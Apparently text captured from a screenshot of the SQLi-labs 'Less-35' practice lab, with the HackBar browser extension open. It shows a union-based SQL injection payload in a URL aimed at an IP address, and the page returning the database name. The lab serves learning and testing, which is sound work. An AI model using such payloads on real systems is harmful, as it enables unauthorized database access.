 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,database(),3--
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-35?id=-1 union select 1,database(),3--